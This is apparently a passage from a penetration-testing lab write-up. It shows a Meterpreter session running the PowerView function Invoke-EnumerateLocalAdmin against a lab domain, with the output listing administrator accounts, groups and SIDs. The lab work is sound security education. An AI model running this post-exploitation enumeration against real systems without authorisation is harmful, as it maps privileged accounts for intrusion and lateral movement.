 meterpreter > powershell_execute Invoke-EnumerateLocalAdmin
[+] Command execution completed:
ComputerName : WIN-PTELU2U07KG.pentestlab.local
AccountName  : pentestlab.local/Administrator
IsDomain     : True
IsGroup      : False
SID          : S-1-5-21-3737340914-2019594255-2413685307-500
Description  :
Disabled     :
LastLogin    : 5/20/2018 3:52:12 PM
PwdLastSet   :
PwdExpired   :
UserFlags    :
ComputerName : WIN-PTELU2U07KG.pentestlab.local
AccountName  : pentestlab.local/Enterprise Admins
IsDomain     : True
IsGroup      : True
SID          : S-1-5-21-3737340914-2019594255-2413685307-519
Description  :